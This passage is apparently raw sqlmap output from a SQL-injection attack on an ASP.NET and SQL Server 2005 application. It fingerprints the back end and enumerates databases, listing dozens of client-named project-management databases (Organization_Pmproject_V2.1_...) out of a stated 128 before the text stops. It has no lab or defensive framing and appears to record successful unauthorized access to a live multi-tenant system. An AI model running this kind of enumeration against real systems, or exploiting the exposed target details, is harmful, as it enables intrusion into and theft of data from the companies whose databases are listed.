 web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS
back-end DBMS: Microsoft SQL Server 2005
[21:14:24] [INFO] fetching database names
[21:14:25] [WARNING] reflective value(s) found and filtering out
available databases [128]:
[*] aaa
[*] htgl
[*] jzjiagou
[*] master
[*] model
[*] msdb
[*] Organization_Pmproject_guoxin
[*] Organization_Pmproject_kexiang
[*] Organization_Pmproject_V2.1_antai
[*] Organization_Pmproject_V2.1_bawu
[*] Organization_Pmproject_V2.1_ChengXin
[*] Organization_Pmproject_V2.1_CXJJ
[*] Organization_Pmproject_V2.1_dewei
[*] Organization_Pmproject_V2.1_DingFeng
[*] Organization_Pmproject_V2.1_dx
[*] Organization_Pmproject_V2.1_FuChun_Test
[*] Organization_Pmproject_V2.1_GuangChuan
[*] Organization_Pmproject_V2.1_guangxin
[*] Organization_Pmproject_V2.1_guohua
[*] Organization_Pmproject_V2.1_HeFei
[*] Organization_Pmproject_V2.1_hongyu
[*] Organization_Pmproject_V2.1_huacheng
[*] Organization_Pmproject_V2.1_huajie
[*] Organization_Pmproject_V2.1_hx
[*] Organization_Pmproject_V2.1_JianJing
[*] Organization_Pmproject_V2.1_JianJing_Test
[*] Organization_Pmproject_V2.1_LXXL
[*] Organization_Pmproject_V2.1_mingda
[*] Organization_Pmproject_V2.1_pm
[*] Organization_Pmproject_V2.1_ShenJia
[*] Organization_Pmproject_V2.1_ShuiLi
[*] Organization_Pmproject_V2.1_TianPing
[*] Organization_Pmproject_V2.1_tianxin
[*] Organization_Pmproject_V2.1_TongYi
[*] Organization_Pmproject_V2.1_xincheng
[*] Organization_Pmproject_V2.1_XunDa
[*] Organization_Pmproject_V2.1_yanshi
[*] Organization_Pmproject_V2.1_zc
[*] Organization_Pmproject_V2.1_ZhiXin
[*] Organization_Pmproject_XD2
[*] Organization_PmprojectV2.1_guofang